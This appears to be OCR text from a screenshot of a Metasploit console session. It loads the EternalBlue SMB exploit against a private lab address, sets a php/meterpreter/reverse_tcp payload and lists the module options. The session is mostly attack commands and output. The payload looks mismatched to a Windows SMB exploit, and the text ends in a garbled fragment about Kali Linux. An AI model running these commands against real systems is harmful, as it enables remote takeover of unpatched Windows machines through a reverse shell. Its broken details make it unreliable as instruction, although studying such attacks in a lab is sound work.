 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.153.128 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Window
s Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
KALI LINUX
you become, the more you are able to